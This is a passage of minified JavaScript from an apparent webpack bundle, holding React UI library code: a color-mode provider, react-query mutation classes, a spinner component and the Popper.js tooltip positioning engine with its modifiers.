t&&(e=function(e){if(!("matchMedia"in window))return o.P;var t=window.matchMedia(c),n=function(){e(t.matches?"dark":"light",!0)};return t.addEventListener("change",n),function(){t.removeEventListener("change",n)}}(k)),function(){e&&t&&e()}}),[k,u,s]);var S=i.useMemo((function(){return{colorMode:null!=t?t:O,toggleColorMode:t?o.P:E,setColorMode:t?o.P:k}}),[O,k,E,t]);return i.createElement(b.Provider,{value:S},n)}o.b&&(y.displayName="ColorModeProvider");o.b;o.b},function(e,t,n){e.exports=n(170)},,function(e,t,n){var r;!function(){"use strict";var n={}.hasOwnProperty;function o(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)){if(r.length){var a=o.apply(null,r);a&&e.push(a)}}else if("object"===i)if(r.toString===Object.prototype.toString)for(var u in r)n.call(r,u)&&r[u]&&e.push(u);else e.push(r.toString())}}return e.join(" ")}e.exports?(o.default=o,e.exports=o):void 0===(r=function(){return o}.apply(t,[]))||(e.exports=r)}()},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(23),o=n(14),i=n(75),a=n(7),u=function(e){function t(t){var n;return(n=e.call(this)||this).config=t||{},n.mutations=[],n.mutationId=0,n}Object(r.a)(t,e);var n=t.prototype;return n.build=function(e,t,n){var r=new i.a({mutationCache:this,mutationId:++this.mutationId,options:e.defaultMutationOptions(t),state:n,defaultOptions:t.mutationKey?e.getMutationDefaults(t.mutationKey):void 0,meta:t.meta});return this.add(r),r},n.add=function(e){this.mutations.push(e),this.notify(e)},n.remove=function(e){this.mutations=this.mutations.filter((function(t){return t!==e})),e.cancel(),this.notify(e)},n.clear=function(){var e=this;o.a.batch((function(){e.mutations.forEach((function(t){e.remove(t)}))}))},n.getAll=function(){return this.mutations},n.find=function(e){return"undefined"===typeof e.exact&&(e.exact=!0),this.mutations.find((function(t){return Object(a.h)(e,t)}))},n.findAll=function(e){return this.mutations.filter((function(t){return Object(a.h)(e,t)}))},n.notify=function(e){var t=this;o.a.batch((function(){t.listeners.forEach((function(t){t(e)}))}))},n.onFocus=function(){this.resumePausedMutations()},n.onOnline=function(){this.resumePausedMutations()},n.resumePausedMutations=function(){var e=this.mutations.filter((function(e){return e.state.isPaused}));return o.a.batch((function(){return e.reduce((function(e,t){return e.then((function(){return t.continue().catch(a.j)}))}),Promise.resolve())}))},t}(n(29).a)},function(e,t,n){"use strict";n.d(t,"a",(function(){return u}));var r=n(11),o=n(23),i=n(75),a=n(14),u=function(e){function t(t,n){var r;return(r=e.call(this)||this).client=t,r.setOptions(n),r.bindMethods(),r.updateResult(),r}Object(o.a)(t,e);var n=t.prototype;return n.bindMethods=function(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)},n.setOptions=function(e){this.options=this.client.defaultMutationOptions(e)},n.onUnsubscribe=function(){var e;this.listeners.length||(null==(e=this.currentMutation)||e.removeObserver(this))},n.onMutationUpdate=function(e){this.updateResult();var t={listeners:!0};"success"===e.type?t.onSuccess=!0:"error"===e.type&&(t.onError=!0),this.notify(t)},n.getCurrentResult=function(){return this.currentResult},n.reset=function(){this.currentMutation=void 0,this.updateResult(),this.notify({listeners:!0})},n.mutate=function(e,t){return this.mutateOptions=t,this.currentMutation&&this.currentMutation.removeObserver(this),this.currentMutation=this.client.getMutationCache().build(this.client,Object(r.a)({},this.options,{variables:"undefined"!==typeof e?e:this.options.variables})),this.currentMutation.addObserver(this),this.currentMutation.execute()},n.updateResult=function(){var e=this.currentMutation?this.currentMutation.state:Object(i.b)(),t=Object(r.a)({},e,{isLoading:"loading"===e.status,isSuccess:"success"===e.status,isError:"error"===e.status,isIdle:"idle"===e.status,mutate:this.mutate,reset:this.reset});this.currentResult=t},n.notify=function(e){var t=this;a.a.batch((function(){t.mutateOptions&&(e.onSuccess?(null==t.mutateOptions.onSuccess||t.mutateOptions.onSuccess(t.currentResult.data,t.currentResult.variables,t.currentResult.context),null==t.mutateOptions.onSettled||t.mutateOptions.onSettled(t.currentResult.data,null,t.currentResult.variables,t.currentResult.context)):e.onError&&(null==t.mutateOptions.onError||t.mutateOptions.onError(t.currentResult.error,t.currentResult.variables,t.currentResult.context),null==t.mutateOptions.onSettled||t.mutateOptions.onSettled(void 0,t.currentResult.error,t.currentResult.variables,t.currentResult.context))),e.listeners&&t.listeners.forEach((function(e){e(t.currentResult)}))}))},t}(n(29).a)},function(e,t,n){"use strict";n.d(t,"a",(function(){return d}));var r=n(37),o=n(3),i=n(2),a=n(45),u=n(1);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var l=["label","thickness","speed","emptyColor","className"],c=Object(r.b)({"0%":{transform:"rotate(0deg)"},"100%":{transform:"rotate(360deg)"}}),d=Object(o.e)((function(e,t){var n=Object(o.i)("Spinner",e),r=Object(o.f)(e),d=r.label,f=void 0===d?"Loading...":d,p=r.thickness,h=void 0===p?"2px":p,v=r.speed,m=void 0===v?"0.45s":v,b=r.emptyColor,g=void 0===b?"transparent":b,y=r.className,O=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(r,l),w=Object(i.k)("chakra-spinner",y),x=s({display:"inline-block",borderColor:"currentColor",borderStyle:"solid",borderRadius:"99999px",borderWidth:h,borderBottomColor:g,borderLeftColor:g,animation:c+" "+m+" linear infinite"},n);return u.createElement(o.d.div,s({ref:t,__css:x,className:w},O),f&&u.createElement(a.a,null,f))}));i.b&&(d.displayName="Spinner")},function(e,t,n){"use strict";n.d(t,"a",(function(){return Pe}));var r=n(12);function o(e){if(null==e)return window;if("[object Window]"!==e.toString()){var t=e.ownerDocument;return t&&t.defaultView||window}return e}function i(e){return e instanceof o(e).Element||e instanceof Element}function a(e){return e instanceof o(e).HTMLElement||e instanceof HTMLElement}function u(e){return"undefined"!==typeof ShadowRoot&&(e instanceof o(e).ShadowRoot||e instanceof ShadowRoot)}var s=Math.max,l=Math.min,c=Math.round;function d(e,t){void 0===t&&(t=!1);var n=e.getBoundingClientRect(),r=1,o=1;if(a(e)&&t){var i=e.offsetHeight,u=e.offsetWidth;u>0&&(r=c(n.width)/u||1),i>0&&(o=c(n.height)/i||1)}return{width:n.width/r,height:n.height/o,top:n.top/o,right:n.right/r,bottom:n.bottom/o,left:n.left/r,x:n.left/r,y:n.top/o}}function f(e){var t=o(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function p(e){return e?(e.nodeName||"").toLowerCase():null}function h(e){return((i(e)?e.ownerDocument:e.document)||window.document).documentElement}function v(e){return d(h(e)).left+f(e).scrollLeft}function m(e){return o(e).getComputedStyle(e)}function b(e){var t=m(e),n=t.overflow,r=t.overflowX,o=t.overflowY;return/auto|scroll|overlay|hidden/.test(n+o+r)}function g(e,t,n){void 0===n&&(n=!1);var r=a(t),i=a(t)&&function(e){var t=e.getBoundingClientRect(),n=c(t.width)/e.offsetWidth||1,r=c(t.height)/e.offsetHeight||1;return 1!==n||1!==r}(t),u=h(t),s=d(e,i),l={scrollLeft:0,scrollTop:0},m={x:0,y:0};return(r||!r&&!n)&&(("body"!==p(t)||b(u))&&(l=function(e){return e!==o(e)&&a(e)?{scrollLeft:(t=e).scrollLeft,scrollTop:t.scrollTop}:f(e);var t}(t)),a(t)?((m=d(t,!0)).x+=t.clientLeft,m.y+=t.clientTop):u&&(m.x=v(u))),{x:s.left+l.scrollLeft-m.x,y:s.top+l.scrollTop-m.y,width:s.width,height:s.height}}function y(e){var t=d(e),n=e.offsetWidth,r=e.offsetHeight;return Math.abs(t.width-n)<=1&&(n=t.width),Math.abs(t.height-r)<=1&&(r=t.height),{x:e.offsetLeft,y:e.offsetTop,width:n,height:r}}function O(e){return"html"===p(e)?e:e.assignedSlot||e.parentNode||(u(e)?e.host:null)||h(e)}function w(e){return["html","body","#document"].indexOf(p(e))>=0?e.ownerDocument.body:a(e)&&b(e)?e:w(O(e))}function x(e,t){var n;void 0===t&&(t=[]);var r=w(e),i=r===(null==(n=e.ownerDocument)?void 0:n.body),a=o(r),u=i?[a].concat(a.visualViewport||[],b(r)?r:[]):r,s=t.concat(u);return i?s:s.concat(x(O(u)))}function k(e){return["table","td","th"].indexOf(p(e))>=0}function E(e){return a(e)&&"fixed"!==m(e).position?e.offsetParent:null}function S(e){for(var t=o(e),n=E(e);n&&k(n)&&"static"===m(n).position;)n=E(n);return n&&("html"===p(n)||"body"===p(n)&&"static"===m(n).position)?t:n||function(e){var t=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&a(e)&&"fixed"===m(e).position)return null;for(var n=O(e);a(n)&&["html","body"].indexOf(p(n))<0;){var r=m(n);if("none"!==r.transform||"none"!==r.perspective||"paint"===r.contain||-1!==["transform","perspective"].indexOf(r.willChange)||t&&"filter"===r.willChange||t&&r.filter&&"none"!==r.filter)return n;n=n.parentNode}return null}(e)||t}var _="top",j="bottom",C="right",P="left",A="auto",T=[_,j,C,P],M="start",L="end",R="viewport",D="popper",N=T.reduce((function(e,t){return e.concat([t+"-"+M,t+"-"+L])}),[]),I=[].concat(T,[A]).reduce((function(e,t){return e.concat([t,t+"-"+M,t+"-"+L])}),[]),F=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function z(e){var t=new Map,n=new Set,r=[];function o(e){n.add(e.name),[].concat(e.requires||[],e.requiresIfExists||[]).forEach((function(e){if(!n.has(e)){var r=t.get(e);r&&o(r)}})),r.push(e)}return e.forEach((function(e){t.set(e.name,e)})),e.forEach((function(e){n.has(e.name)||o(e)})),r}function B(e){var t;return function(){return t||(t=new Promise((function(n){Promise.resolve().then((function(){t=void 0,n(e())}))}))),t}}var H={placement:"bottom",modifiers:[],strategy:"absolute"};function W(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some((function(e){return!(e&&"function"===typeof e.getBoundingClientRect)}))}function U(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,a=void 0===o?H:o;return function(e,t,n){void 0===n&&(n=a);var o={placement:"bottom",orderedModifiers:[],options:Object.assign({},H,a),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],s=!1,l={state:o,setOptions:function(n){var s="function"===typeof n?n(o.options):n;c(),o.options=Object.assign({},a,o.options,s),o.scrollParents={reference:i(e)?x(e):e.contextElement?x(e.contextElement):[],popper:x(t)};var d=function(e){var t=z(e);return F.reduce((function(e,n){return e.concat(t.filter((function(e){return e.phase===n})))}),[])}(function(e){var t=e.reduce((function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e}),{});return Object.keys(t).map((function(e){return t[e]}))}([].concat(r,o.options.modifiers)));return o.orderedModifiers=d.filter((function(e){return e.enabled})),o.orderedModifiers.forEach((function(e){var t=e.name,n=e.options,r=void 0===n?{}:n,i=e.effect;if("function"===typeof i){var a=i({state:o,name:t,instance:l,options:r}),s=function(){};u.push(a||s)}})),l.update()},forceUpdate:function(){if(!s){var e=o.elements,t=e.reference,n=e.popper;if(W(t,n)){o.rects={reference:g(t,S(n),"fixed"===o.options.strategy),popper:y(n)},o.reset=!1,o.placement=o.options.placement,o.orderedModifiers.forEach((function(e){return o.modifiersData[e.name]=Object.assign({},e.data)}));for(var r=0;r<o.orderedModifiers.length;r++)if(!0!==o.reset){var i=o.orderedModifiers[r],a=i.fn,u=i.options,c=void 0===u?{}:u,d=i.name;"function"===typeof a&&(o=a({state:o,options:c,name:d,instance:l})||o)}else o.reset=!1,r=-1}}},update:B((function(){return new Promise((function(e){l.forceUpdate(),e(o)}))})),destroy:function(){c(),s=!0}};if(!W(e,t))return l;function c(){u.forEach((function(e){return e()})),u=[]}return l.setOptions(n).then((function(e){!s&&n.onFirstUpdate&&n.onFirstUpdate(e)})),l}}var V={passive:!0};function q(e){return e.split("-")[0]}function $(e){return e.split("-")[1]}function K(e){return["top","bottom"].indexOf(e)>=0?"x":"y"}function Q(e){var t,n=e.reference,r=e.element,o=e.placement,i=o?q(o):null,a=o?$(o):null,u=n.x+n.width/2-r.width/2,s=n.y+n.height/2-r.height/2;switch(i){case _:t={x:u,y:n.y-r.height};break;case j:t={x:u,y:n.y+n.height};break;case C:t={x:n.x+n.width,y:s};break;case P:t={x:n.x-r.width,y:s};break;default:t={x:n.x,y:n.y}}var l=i?K(i):null;if(null!=l){var c="y"===l?"height":"width";switch(a){case M:t[l]=t[l]-(n[c]/2-r[c]/2);break;case L:t[l]=t[l]+(n[c]/2-r[c]/2)}}return t}var G={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Y(e){var t,n=e.popper,r=e.popperRect,i=e.placement,a=e.variation,u=e.offsets,s=e.position,l=e.gpuAcceleration,d=e.adaptive,f=e.roundOffsets,p=e.isFixed,v=!0===f?function(e){var t=e.x,n=e.y,r=window.devicePixelRatio||1;return{x:c(t*r)/r||0,y:c(n*r)/r||0}}(u):"function"===typeof f?f(u):u,b=v.x,g=void 0===b?0:b,y=v.y,O=void 0===y?0:y,w=u.hasOwnProperty("x"),x=u.hasOwnProperty("y"),k=P,E=_,A=window;if(d){var T=S(n),M="clientHeight",R="clientWidth";if(T===o(n)&&"static"!==m(T=h(n)).position&&"absolute"===s&&(M="scrollHeight",R="scrollWidth"),T=T,i===_||(i===P||i===C)&&a===L)E=j,O-=(p&&A.visualViewport?A.visualViewport.height:T[M])-r.height,O*=l?1:-1;if(i===P||(i===_||i===j)&&a===L)k=C,g-=(p&&A.visualViewport?A.visualViewport.width:T[R])-r.width,g*=l?1:-1}var D,N=Object.assign({position:s},d&&G);return l?Object.assign({},N,((D={})[E]=x?"0":"",D[k]=w?"0":"",D.transform=(A.devicePixelRatio||1)<=1?"translate("+g+"px, "+O+"px)":"translate3d("+g+"px, "+O+"px, 0)",D)):Object.assign({},N,((t={})[E]=x?O+"px":"",t[k]=w?g+"px":"",t.transform="",t))}var X={left:"right",right:"left",bottom:"top",top:"bottom"};function Z(e){return e.replace(/left|right|bottom|top/g,(function(e){return X[e]}))}var J={start:"end",end:"start"};function ee(e){return e.replace(/start|end/g,(function(e){return J[e]}))}function te(e,t){var n=t.getRootNode&&t.getRootNode();if(e.contains(t))return!0;if(n&&u(n)){var r=t;do{if(r&&e.isSameNode(r))return!0;r=r.parentNode||r.host}while(r)}return!1}function ne(e){return Object.assign({},e,{left:e.x,top:e.y,right:e.x+e.width,bottom:e.y+e.height})}function re(e,t){return t===R?ne(function(e){var t=o(e),n=h(e),r=t.visualViewport,i=n.clientWidth,a=n.clientHeight,u=0,s=0;return r&&(i=r.width,a=r.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(u=r.offsetLeft,s=r.offsetTop)),{width:i,height:a,x:u+v(e),y:s}}(e)):i(t)?function(e){var t=d(e);return t.top=t.top+e.clientTop,t.left=t.left+e.clientLeft,t.bottom=t.top+e.clientHeight,t.right=t.left+e.clientWidth,t.width=e.clientWidth,t.height=e.clientHeight,t.x=t.left,t.y=t.top,t}(t):ne(function(e){var t,n=h(e),r=f(e),o=null==(t=e.ownerDocument)?void 0:t.body,i=s(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),a=s(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),u=-r.scrollLeft+v(e),l=-r.scrollTop;return"rtl"===m(o||n).direction&&(u+=s(n.clientWidth,o?o.clientWidth:0)-i),{width:i,height:a,x:u,y:l}}(h(e)))}function oe(e,t,n){var r="clippingParents"===t?function(e){var t=x(O(e)),n=["absolute","fixed"].indexOf(m(e).position)>=0,r=n&&a(e)?S(e):e;return i(r)?t.filter((function(e){return i(e)&&te(e,r)&&"body"!==p(e)&&(!n||"static"!==m(e).position)})):[]}(e):[].concat(t),o=[].concat(r,[n]),u=o[0],c=o.reduce((function(t,n){var r=re(e,n);return t.top=s(r.top,t.top),t.right=l(r.right,t.right),t.bottom=l(r.bottom,t.bottom),t.left=s(r.left,t.left),t}),re(e,u));return c.width=c.right-c.left,c.height=c.bottom-c.top,c.x=c.left,c.y=c.top,c}function ie(e){return Object.assign({},{top:0,right:0,bottom:0,left:0},e)}function ae(e,t){return t.reduce((function(t,n){return t[n]=e,t}),{})}function ue(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=void 0===r?e.placement:r,a=n.boundary,u=void 0===a?"clippingParents":a,s=n.rootBoundary,l=void 0===s?R:s,c=n.elementContext,f=void 0===c?D:c,p=n.altBoundary,v=void 0!==p&&p,m=n.padding,b=void 0===m?0:m,g=ie("number"!==typeof b?b:ae(b,T)),y=f===D?"reference":D,O=e.rects.popper,w=e.elements[v?y:f],x=oe(i(w)?w:w.contextElement||h(e.elements.popper),u,l),k=d(e.elements.reference),E=Q({reference:k,element:O,strategy:"absolute",placement:o}),S=ne(Object.assign({},O,E)),P=f===D?S:k,A={top:x.top-P.top+g.top,bottom:P.bottom-x.bottom+g.bottom,left:x.left-P.left+g.left,right:P.right-x.right+g.right},M=e.modifiersData.offset;if(f===D&&M){var L=M[o];Object.keys(A).forEach((function(e){var t=[C,j].indexOf(e)>=0?1:-1,n=[_,j].indexOf(e)>=0?"y":"x";A[e]+=L[n]*t}))}return A}function se(e,t,n){return s(e,l(t,n))}function le(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function ce(e){return[_,C,j,P].some((function(t){return e[t]>=0}))}var de=U({defaultModifiers:[{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,i=r.scroll,a=void 0===i||i,u=r.resize,s=void 0===u||u,l=o(t.elements.popper),c=[].concat(t.scrollParents.reference,t.scrollParents.popper);return a&&c.forEach((function(e){e.addEventListener("scroll",n.update,V)})),s&&l.addEventListener("resize",n.update,V),function(){a&&c.forEach((function(e){e.removeEventListener("scroll",n.update,V)})),s&&l.removeEventListener("resize",n.update,V)}},data:{}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=Q({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=void 0===r||r,i=n.adaptive,a=void 0===i||i,u=n.roundOffsets,s=void 0===u||u,l={placement:q(t.placement),variation:$(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:o,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,Y(Object.assign({},l,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:a,roundOffsets:s})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,Y(Object.assign({},l,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:s})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"applyStyles",enabled:!0,phase:"write",fn:function(e){var t=e.state;Object.keys(t.elements).forEach((function(e){var n=t.styles[e]||{},r=t.attributes[e]||{},o=t.elements[e];a(o)&&p(o)&&(Object.assign(o.style,n),Object.keys(r).forEach((function(e){var t=r[e];!1===t?o.removeAttribute(e):o.setAttribute(e,!0===t?"":t)})))}))},effect:function(e){var t=e.state,n={popper:{position:t.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(t.elements.popper.style,n.popper),t.styles=n,t.elements.arrow&&Object.assign(t.elements.arrow.style,n.arrow),function(){Object.keys(t.elements).forEach((function(e){var r=t.elements[e],o=t.attributes[e]||{},i=Object.keys(t.styles.hasOwnProperty(e)?t.styles[e]:n[e]).reduce((function(e,t){return e[t]="",e}),{});a(r)&&p(r)&&(Object.assign(r.style,i),Object.keys(o).forEach((function(e){r.removeAttribute(e)})))}))}},requires:["computeStyles"]},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=I.reduce((function(e,n){return e[n]=function(e,t,n){var r=q(e),o=[P,_].indexOf(r)>=0?-1:1,i="function"===typeof n?n(Object.assign({},t,{placement:e})):n,a=i[0],u=i[1];return a=a||0,u=(u||0)*o,[P,C].indexOf(r)>=0?{x:u,y:a}:{x:a,y:u}}(n,t.rects,i),e}),{}),u=a[t.placement],s=u.x,l=u.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=s,t.modifiersData.popperOffsets.y+=l),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,u=void 0===a||a,s=n.fallbackPlacements,l=n.padding,c=n.boundary,d=n.rootBoundary,f=n.altBoundary,p=n.flipVariations,h=void 0===p||p,v=n.allowedAutoPlacements,m=t.options.placement,b=q(m),g=s||(b===m||!h?[Z(m)]:function(e){if(q(e)===A)return[];var t=Z(e);return[ee(e),t,ee(t)]}(m)),y=[m].concat(g).reduce((function(e,n){return e.concat(q(n)===A?function(e,t){void 0===t&&(t={});var n=t,r=n.placement,o=n.boundary,i=n.rootBoundary,a=n.padding,u=n.flipVariations,s=n.allowedAutoPlacements,l=void 0===s?I:s,c=$(r),d=c?u?N:N.filter((function(e){return $(e)===c})):T,f=d.filter((function(e){return l.indexOf(e)>=0}));0===f.length&&(f=d);var p=f.reduce((function(t,n){return t[n]=ue(e,{placement:n,boundary:o,rootBoundary:i,padding:a})[q(n)],t}),{});return Object.keys(p).sort((function(e,t){return p[e]-p[t]}))}(t,{placement:n,boundary:c,rootBoundary:d,padding:l,flipVariations:h,allowedAutoPlacements:v}):n)}),[]),O=t.rects.reference,w=t.rects.popper,x=new Map,k=!0,E=y[0],S=0;S<y.length;S++){var L=y[S],R=q(L),D=$(L)===M,F=[_,j].indexOf(R)>=0,z=F?"width":"height",B=ue(t,{placement:L,boundary:c,rootBoundary:d,altBoundary:f,padding:l}),H=F?D?C:P:D?j:_;O[z]>w[z]&&(H=Z(H));var W=Z(H),U=[];if(i&&U.push(B[R]<=0),u&&U.push(B[H]<=0,B[W]<=0),U.every((function(e){return e}))){E=L,k=!1;break}x.set(L,U)}if(k)for(var V=function(e){var t=y.find((function(t){var n=x.get(t);if(n)return n.slice(0,e).every((function(e){return e}))}));if(t)return E=t,"break"},K=h?3:1;K>0;K--){if("break"===V(K))break}t.placement!==E&&(t.modifiersData[r]._skip=!0,t.placement=E,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=void 0===o||o,a=n.altAxis,u=void 0!==a&&a,c=n.boundary,d=n.rootBoundary,f=n.altBoundary,p=n.padding,h=n.tether,v=void 0===h||h,m=n.tetherOffset,b=void 0===m?0:m,g=ue(t,{boundary:c,rootBoundary:d,padding:p,altBoundary:f}),O=q(t.placement),w=$(t.placement),x=!w,k=K(O),E="x"===k?"y":"x",A=t.modifiersData.popperOffsets,T=t.rects.reference,L=t.rects.popper,R="function"===typeof b?b(Object.assign({},t.rects,{placement:t.placement})):b,D="number"===typeof R?{mainAxis:R,altAxis:R}:Object.assign({mainAxis:0,altAxis:0},R),N=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,I={x:0,y:0};if(A){if(i){var F,z="y"===k?_:P,B="y"===k?j:C,H="y"===k?"height":"width",W=A[k],U=W+g[z],V=W-g[B],Q=v?-L[H]/2:0,G=w===M?T[H]:L[H],Y=w===M?-L[H]:-T[H],X=t.elements.arrow,Z=v&&X?y(X):{width:0,height:0},J=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},ee=J[z],te=J[B],ne=se(0,T[H],Z[H]),re=x?T[H]/2-Q-ne-ee-D.mainAxis:G-ne-ee-D.mainAxis,oe=x?-T[H]/2+Q+ne+te+D.mainAxis:Y+ne+te+D.mainAxis,ie=t.elements.arrow&&S(t.elements.arrow),ae=ie?"y"===k?ie.clientTop||0:ie.clientLeft||0:0,le=null!=(F=null==N?void 0:N[k])?F:0,ce=W+oe-le,de=se(v?l(U,W+re-le-ae):U,W,v?s(V,ce):V);A[k]=de,I[k]=de-W}if(u){var fe,pe="x"===k?_:P,he="x"===k?j:C,ve=A[E],me="y"===E?"height":"width",be=ve+g[pe],ge=ve-g[he],ye=-1!==[_,P].indexOf(O),Oe=null!=(fe=null==N?void 0:N[E])?fe:0,we=ye?be:ve-T[me]-L[me]-Oe+D.altAxis,xe=ye?ve+T[me]+L[me]-Oe-D.altAxis:ge,ke=v&&ye?function(e,t,n){var r=se(e,t,n);return r>n?n:r}(we,ve,xe):se(v?we:be,ve,v?xe:ge);A[E]=ke,I[E]=ke-ve}t.modifiersData[r]=I}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,u=q(n.placement),s=K(u),l=[P,C].indexOf(u)>=0?"height":"width";if(i&&a){var c=function(e,t){return ie("number"!==typeof(e="function"===typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e)?e:ae(e,T))}(o.padding,n),d=y(i),f="y"===s?_:P,p="y"===s?j:C,h=n.rects.reference[l]+n.rects.reference[s]-a[s]-n.rects.popper[l],v=a[s]-n.rects.reference[s],m=S(i),b=m?"y"===s?m.clientHeight||0:m.clientWidth||0:0,g=h/2-v/2,O=c[f],w=b-d[l]-c[p],x=b/2-d[l]/2+g,k=se(O,x,w),E=s;n.modifiersData[r]=((t={})[E]=k,t.centerOffset=k-x,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;null!=r&&("string"!==typeof r||(r=t.elements.popper.querySelector(r)))&&te(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=ue(t,{elementContext:"reference"}),u=ue(t,{altBoundary:!0}),s=le(a,r),l=le(u,o,i),c=ce(s),d=ce(l);t.modifiersData[n]={referenceClippingOffsets:s,popperEscapeOffsets:l,isReferenceHidden:c,hasPopperEscaped:d},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":d})}}]}),fe=n(1);function pe(){return(pe=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var he=function(e,t){return{var:e,varRef:t?"var("+e+", "+t+")":"var("+e+")"}},ve={arrowShadowColor:he("--popper-arrow-shadow-color"),arrowSize:he("--popper-arrow-size","8px"),arrowSizeHalf:he("--popper-arrow-size-half"),arrowBg:he("--popper-arrow-bg"),transformOrigin:he("--popper-transform-origin"),arrowOffset:he("--popper-arrow-offset")};var me={top:"bottom center","top-start":"bottom left","top-end":"bottom right",bottom:"top center","bottom-start":"top left","bottom-end":"top right",left:"right center","left-start":"right top","left-end":"right bottom",right:"left center","right-start":"left top","right-end":"left bottom"},be={scroll:!0,resize:!0};var ge={name:"matchWidth",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(e){var t=e.state;t.styles.popper.width=t.rects.reference.width+"px"},effect:function(e){var t=e.state;return function(){var e=t.elements.reference;t.elements.popper.style.width=e.offsetWidth+"px"}}},ye={name:"transformOrigin",enabled:!0,phase:"write",fn:function(e){var t=e.state;Oe(t)},effect:function(e){var t=e.state;return function(){Oe(t)}}},Oe=function(e){var t;e.elements.popper.style.setProperty(ve.transformOrigin.var,(t=e.placement,me[t]))},we={name:"positionArrow",enabled:!0,phase:"afterWrite",fn:function(e){var t=e.state;xe(t)}},xe=function(e){var t;if(e.placement){var n=ke(e.placement);if(null!=(t=e.elements)&&t.arrow&&n){var r,o;Object.assign(e.elements.arrow.style,((r={})[n.property]=n.value,r.width=ve.arrowSize.varRef,r.height=ve.arrowSize.varRef,r.zIndex=-1,r));var i=((o={})[ve.arrowSizeHalf.var]="calc("+ve.arrowSize.varRef+" / 2)",o[ve.arrowOffset.var]="calc("+ve.arrowSizeHalf.varRef+" * -1)",o);for(var a in i)e.elements.arrow.style.setProperty(a,i[a])}}},ke=function(e){return e.startsWith("top")?{property:"bottom",value:ve.arrowOffset.varRef}:e.startsWith("bottom")?{property:"top",value:ve.arrowOffset.varRef}:e.startsWith("left")?{property:"right",value:ve.arrowOffset.varRef}:e.startsWith("right")?{property:"left",value:ve.arrowOffset.varRef}:void 0},Ee={name:"innerArrow",enabled:!0,phase:"main",requires:["arrow"],fn:function(e){var t=e.state;Se(t)},effect:function(e){var t=e.state;return function(){Se(t)}}},Se=function(e){if(e.elements.arrow){var 